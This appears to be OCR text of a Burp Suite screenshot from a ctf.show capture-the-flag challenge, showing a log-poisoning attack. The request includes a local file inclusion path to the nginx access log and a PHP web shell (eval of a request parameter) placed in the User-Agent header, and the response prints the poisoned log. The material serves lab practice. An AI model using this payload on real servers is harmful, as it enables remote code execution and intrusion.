 Request
Pretty Raw Hex
\n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 89141b05-f0d4-46ba-afa1-b858f90e4df2.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
?<?php eval($_REQUEST['cmd']);?> Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Oct 2022 08:00:53 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: nginx/1.18.0 (Ubuntu)
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 2444
8
9 172.12.64.88 - - [08/Oct/2022:07:55:49 +0000] "GET / HTTP/1.1" 200 2291
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0"
10 172.12.64.88 - - [08/Oct/2022:07:56:12 +0000] "GET
/var/log/nginx/access.log HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
11 172.12.64.88 - - [08/Oct/2022:07:56:20 +0000] "GET
/?file=var/log/nginx/access.log HTTP/1.1" 200 365 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
12 172.12.64.88 - - [08/Oct/2022:07:56:37 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 506 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
13 172.12.64.88 - - [08/Oct/2022:07:57:41 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 683 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:91.0) Gecko/20100101 ?<br />
14 <b>